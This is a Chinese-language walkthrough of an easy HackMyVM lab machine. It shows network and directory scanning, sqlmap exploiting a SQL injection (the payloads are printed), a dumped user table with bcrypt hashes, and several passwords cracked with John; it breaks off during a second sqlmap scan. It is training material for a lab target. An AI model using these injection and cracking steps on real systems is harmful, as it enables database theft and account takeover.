难度:easy
kali:192.168.56.104
靶机:192.168.56.189
期末周,除了复习啥都想干,那就做个easy的靶机然后去复习
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:1c:a8:4e PCS Systemtechnik GmbH
192.168.56.189 08:00:27:4c:64:e1 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.021 seconds (126.67 hosts/sec). 3 responded端口扫描
> nmap 192.168.56.189
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-23 11:45 CST
Nmap scan report for 192.168.56.189
Host is up (0.000095s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:4C:64:E1 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.14 seconds标准的22 80 端口,easy难度直接去web看吧
web搜集
输入ip解析了域名那就添加hosts
192.168.56.189 literal.hmv blog.literal.hmv
不是熟悉的cms
扫一下目录
> gobuster dir -u http://blog.literal.hmv -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://blog.literal.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,zip,html,txt,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 281]
/index.html (Status: 200) [Size: 3325]
/images (Status: 301) [Size: 321] [--> http://blog.literal.hmv/images/]
/.php (Status: 403) [Size: 281]
/login.php (Status: 200) [Size: 1893]
/register.php (Status: 200) [Size: 2159]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/config.php (Status: 200) [Size: 0]
/fonts (Status: 301) [Size: 320] [--> http://blog.literal.hmv/fonts/]
/dashboard.php (Status: 302) [Size: 0] [--> login.php]
/.php (Status: 403) [Size: 281]
/.html (Status: 403) [Size: 281]
/server-status (Status: 403) [Size: 281]有注册和登录界面
随便注册一个号看看,好卡好卡
去这个蓝色的链接看一下
next_projects_to_do.php

输入个Done查询然后抓包,测试发现Done'#和Done回显一样,并且Done'报错,说明存在sql注入,用sqlmap跑一下
> sqlmap -l a.txt --batch --dbs
___
__H__
___ ___[.]_____ ___ ___ {1.8.2#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:22:25 /2024-06-23/
[12:22:25] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://blog.literal.hmv:80/next_projects_to_do.php
Cookie: PHPSESSID=ccbhsfj6hk03lc0ddern711k9n
POST data: sentence-query=Done
do you want to test this URL? [Y/n/q]
> Y
[12:22:25] [INFO] testing URL 'http://blog.literal.hmv:80/next_projects_to_do.php'
[12:22:25] [INFO] using '/root/.local/share/sqlmap/output/results-06232024_1222pm.csv' as the CSV results file in multiple targets mode
[12:22:25] [INFO] testing connection to the target URL
[12:22:25] [INFO] testing if the target URL content is stable
[12:22:25] [INFO] target URL content is stable
[12:22:25] [INFO] testing if POST parameter 'sentence-query' is dynamic
[12:22:26] [INFO] POST parameter 'sentence-query' appears to be dynamic
[12:22:26] [WARNING] heuristic (basic) test shows that POST parameter 'sentence-query' might not be injectable
[12:22:26] [INFO] testing for SQL injection on POST parameter 'sentence-query'
[12:22:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:22:26] [INFO] POST parameter 'sentence-query' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="11")
[12:22:26] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:22:26] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:22:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:22:26] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:22:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:22:26] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:22:26] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:22:26] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:22:26] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:22:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:22:26] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:22:26] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:22:26] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:22:26] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:22:26] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:22:26] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:22:26] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[12:22:26] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[12:22:26] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:22:26] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[12:22:26] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[12:22:26] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[12:22:26] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[12:22:26] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[12:22:26] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[12:22:26] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[12:22:26] [INFO] testing 'Generic inline queries'
[12:22:26] [INFO] testing 'MySQL inline queries'
[12:22:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[12:22:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[12:22:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[12:22:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[12:22:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:22:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:22:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:22:36] [INFO] POST parameter 'sentence-query' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:22:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:22:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:22:36] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[12:22:36] [INFO] target URL appears to have 5 columns in query
[12:22:36] [INFO] POST parameter 'sentence-query' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'sentence-query' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: sentence-query (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sentence-query=Done' AND 9633=9633 AND 'hsIf'='hsIf
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sentence-query=Done' AND (SELECT 6191 FROM (SELECT(SLEEP(5)))KmLH) AND 'DrDD'='DrDD
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: sentence-query=Done' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707a71,0x7959585547746b5a49556767585875667367677374535a777a636761446d6c6776644a4379734151,0x717a707871),NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[12:22:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[12:22:36] [INFO] fetching database names
available databases [4]:
[*] blog
[*] information_schema
[*] mysql
[*] performance_schema
[12:22:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-06232024_1222pm.csv'
[*] ending @ 12:22:36 /2024-06-23/找到user表然后dump
> sqlmap -l a.txt --batch -D blog -T users --dump
___
__H__
___ ___[,]_____ ___ ___ {1.8.2#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:28:05 /2024-06-23/
[12:28:05] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
[1/1] URL:
GET http://blog.literal.hmv:80/next_projects_to_do.php
Cookie: PHPSESSID=ccbhsfj6hk03lc0ddern711k9n
POST data: sentence-query=Done
do you want to test this URL? [Y/n/q]
> Y
[12:28:05] [INFO] testing URL 'http://blog.literal.hmv:80/next_projects_to_do.php'
[12:28:05] [INFO] resuming back-end DBMS 'mysql'
[12:28:05] [INFO] using '/root/.local/share/sqlmap/output/results-06232024_1228pm.csv' as the CSV results file in multiple targets mode
[12:28:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sentence-query (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sentence-query=Done' AND 9633=9633 AND 'hsIf'='hsIf
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sentence-query=Done' AND (SELECT 6191 FROM (SELECT(SLEEP(5)))KmLH) AND 'DrDD'='DrDD
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: sentence-query=Done' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707a71,0x7959585547746b5a49556767585875667367677374535a777a636761446d6c6776644a4379734151,0x717a707871),NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[12:28:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[12:28:05] [INFO] fetching columns for table 'users' in database 'blog'
[12:28:05] [INFO] fetching entries for table 'users' in database 'blog'
Database: blog
Table: users
[18 entries]
+--------+-----------+----------------------------------+--------------------------------------------------------------+---------------------+
| userid | username | useremail | userpassword | usercreatedate |
+--------+-----------+----------------------------------+--------------------------------------------------------------+---------------------+
| 1 | test | test@blog.literal.htb | $2y$10$wWhvCz1pGsKm..jh/lChIOA7aJoZRAil40YKlGFiw6B.6a77WzNma | 2023-04-07 17:21:47 |
| 2 | admin | admin@blog.literal.htb | $2y$10$fjNev2yv9Bi1IQWA6VOf9Owled5hExgUZNoj8gSmc7IdZjzuOWQ8K | 2023-04-07 17:21:47 |
| 3 | carlos | carlos@blog.literal.htb | $2y$10$ikI1dN/A1lhkKLmiKl.cJOkLiSgPUPiaRoopeqvD/.p.bh0w.bJBW | 2023-04-07 17:21:48 |
| 4 | freddy123 | freddy123@zeeli.moc | $2y$10$yaf9nZ6UJkf8103R8rMdtOUC.vyZUek4vXVPas3CPOb4EK8I6eAUK | 2023-04-07 17:21:48 |
| 5 | jorg3_M | jorg3_M@zeeli.moc | $2y$10$lZ./Zflz1EEFdYbWp7VUK.415Ni8q9kYk3LJ2nF0soRJG1RymtDzG | 2023-04-07 17:21:48 |
| 6 | aNdr3s1to | aNdr3s1to@puertonacional.ply | $2y$10$F2Eh43xkXR/b0KaGFY5MsOwlnh4fuEZX3WNhT3PxSw.6bi/OBA6hm | 2023-04-07 17:21:48 |
| 7 | kitty | kitty@estadodelarte.moc | $2y$10$rXliRlBckobgE8mJTZ7oXOaZr4S2NSwqinbUGLcOfCWDra6v9bxcW | 2023-04-07 17:21:48 |
| 8 | walter | walter@forumtesting.literal.hmv | $2y$10$er9GaSRv1AwIwu9O.tlnnePNXnzDfP7LQMAUjW2Ca1td3p0Eve6TO | 2023-04-07 17:21:48 |
| 9 | estefy | estefy@caselogic.moc | $2y$10$hBB7HeTJYBAtdFn7Q4xzL.WT3EBMMZcuTJEAvUZrRe.9szCp19ZSa | 2023-04-07 17:21:48 |
| 10 | michael | michael@without.you | $2y$10$sCbKEWGgAUY6a2Y.DJp8qOIa250r4ia55RMrDqHoRYU3Y7pL2l8Km | 2023-04-07 17:21:48 |
| 11 | r1ch4rd | r1ch4rd@forumtesting.literal.hmv | $2y$10$7itXOzOkjrAKk7Mp.5VN5.acKwGi1ziiGv8gzQEK7FOFLomxV0pkO | 2023-04-07 17:21:48 |
| 12 | fel1x | fel1x@without.you | $2y$10$o06afYsuN8yk0yoA.SwMzucLEavlbI8Rl43.S0tbxL.VVSbsCEI0m | 2023-04-07 17:21:48 |
| 13 | kelsey | kelsey@without.you | $2y$10$vxN98QmK39rwvVbfubgCWO9W2alVPH4Dp4Bk7DDMWRvfN995V4V6. | 2023-04-07 17:21:48 |
| 14 | jtx | jtx@tiempoaltiempo.hy | $2y$10$jN5dt8syJ5cVrlpotOXibeNC/jvW0bn3z6FetbVU/CeFtKwhdhslC | 2023-04-07 17:21:48 |
| 15 | DRphil | DRphil@alcaldia-tol.gob | $2y$10$rW58MSsVEaRqr8uIbUeEeuDrYB6nmg7fqGz90rHYHYMt2Qyflm1OC | 2023-04-07 17:21:48 |
| 16 | carm3N | carm3N@estadodelarte.moc | $2y$10$D7uF6dKbRfv8U/M/mUj0KujeFxtbj6mHCWT5SaMcug45u7lo/.RnW | 2023-04-07 17:21:48 |
| 17 | lanz | lanz@literal.htb | $2y$10$PLGN5.jq70u3j5fKpR8R6.Zb70So/8IWLi4e69QqJrM8FZvAMf..e | 2023-04-07 17:55:36 |
| 18 | tao | tao@123.com | $2y$10$agmCAS.9yZzo.RH/ureBP..gS5mZbICKTx6D69IGo.PDaacjFtM1y | 2024-06-23 03:54:31 |
+--------+-----------+----------------------------------+--------------------------------------------------------------+---------------------+
[12:28:05] [INFO] table 'blog.users' dumped to CSV file '/root/.local/share/sqlmap/output/blog.literal.hmv/dump/blog/users.csv'
[12:28:05] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-06232024_1228pm.csv'
[*] ending @ 12:28:05 /2024-06-23/
整理一下
test:$2y$10$wWhvCz1pGsKm..jh/lChIOA7aJoZRAil40YKlGFiw6B.6a77WzNma
admin:$2y$10$fjNev2yv9Bi1IQWA6VOf9Owled5hExgUZNoj8gSmc7IdZjzuOWQ8K
carlos:$2y$10$ikI1dN/A1lhkKLmiKl.cJOkLiSgPUPiaRoopeqvD/.p.bh0w.bJBW
freddy123:$2y$10$yaf9nZ6UJkf8103R8rMdtOUC.vyZUek4vXVPas3CPOb4EK8I6eAUK
jorg3_M:$2y$10$lZ./Zflz1EEFdYbWp7VUK.415Ni8q9kYk3LJ2nF0soRJG1RymtDzG
aNdr3s1to:$2y$10$F2Eh43xkXR/b0KaGFY5MsOwlnh4fuEZX3WNhT3PxSw.6bi/OBA6hm
kitty:$2y$10$rXliRlBckobgE8mJTZ7oXOaZr4S2NSwqinbUGLcOfCWDra6v9bxcW
walter:$2y$10$er9GaSRv1AwIwu9O.tlnnePNXnzDfP7LQMAUjW2Ca1td3p0Eve6TO
estefy:$2y$10$hBB7HeTJYBAtdFn7Q4xzL.WT3EBMMZcuTJEAvUZrRe.9szCp19ZSa
michael:$2y$10$sCbKEWGgAUY6a2Y.DJp8qOIa250r4ia55RMrDqHoRYU3Y7pL2l8Km
r1ch4rd:$2y$10$7itXOzOkjrAKk7Mp.5VN5.acKwGi1ziiGv8gzQEK7FOFLomxV0pkO
fel1x:$2y$10$o06afYsuN8yk0yoA.SwMzucLEavlbI8Rl43.S0tbxL.VVSbsCEI0m
kelsey:$2y$10$vxN98QmK39rwvVbfubgCWO9W2alVPH4Dp4Bk7DDMWRvfN995V4V6.
jtx:$2y$10$jN5dt8syJ5cVrlpotOXibeNC/jvW0bn3z6FetbVU/CeFtKwhdhslC
DRphil:$2y$10$rW58MSsVEaRqr8uIbUeEeuDrYB6nmg7fqGz90rHYHYMt2Qyflm1OC
carm3N:$2y$10$D7uF6dKbRfv8U/M/mUj0KujeFxtbj6mHCWT5SaMcug45u7lo/.RnW
lanz:$2y$10$PLGN5.jq70u3j5fKpR8R6.Zb70So/8IWLi4e69QqJrM8FZvAMf..e
tao:$2y$10$agmCAS.9yZzo.RH/ureBP..gS5mZbICKTx6D69IGo.PDaacjFtM1y不是我爆了半天一个ssh也登不上去,说明这条路有点问题
> john b.txt
Using default input encoding: UTF-8
Loaded 18 password hashes with 18 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 3 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Further messages of this type will be suppressed.
tao (tao)
test (test)
kelsey (kelsey)
michael1 (michael)
carlos12 (carlos)
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123456789 (freddy123)
monica (r1ch4rd)
butterfly (estefy)
hellokitty (kitty)
50cent (DRphil)
slipknot (jorg3_M)
147258369 (fel1x)
741852963 (walter)往上翻了一下记录,注意到数据库里面的邮箱有个子域forumtesting.literal.hmv ,添加到hosts
尝试用walter账号密码登录失败
注意到url又有参数了,再尝试sql注入
> sqlmap --url http://forumtesting.literal.hmv/category.php\?category_id\=2 --batch
___
__H__
___ ___[']_____ ___ ___ {1.8.2#stable}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:50:12 /2024-06-23/
[12:50:12] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2ae111171bd...i3lb256a8a'). Do you want to use those [Y/n] Y
[12:50:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:50:12] [INFO] testing if the target URL content is stable
[12:50:13] [INFO] target URL content is stable
[12:50:13] [INFO] testing if GET parameter 'category_id' is dynamic
[12:50:13] [INFO] GET parameter 'category_id' appears to be dynamic
[12:50:13] [WARNING] heuristic (basic) test shows that GET parameter 'category_id' might not be injectable
[12:50:13] [INFO] testing for SQL injection on GET parameter 'category_id'
[12:50:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:50:13] [WARNING] reflective value(s) found and filtering out
[12:50:13] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:50:13] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:50:13] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:50:13] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:50:13] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:50:13] [INFO] testing 'Generic inline queries'
[12:50:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:50:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
